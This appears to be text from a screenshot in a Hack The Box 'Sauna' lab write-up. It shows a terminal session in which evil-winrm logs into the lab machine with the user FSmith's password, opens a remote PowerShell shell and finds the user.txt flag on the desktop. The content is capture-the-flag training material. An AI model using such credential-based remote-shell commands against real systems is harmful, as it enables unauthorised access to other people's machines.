 angussMoody ❐ 0 ● 2 ruby2.5
root@angussMoody:~/hackthebox/Sauna-10.10.10.175# evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop>
❐ 0 ↑ 23m 1 openvpn 2 ruby2.5 ↓ 23% | 11:58 | 23 mar root! angussMoody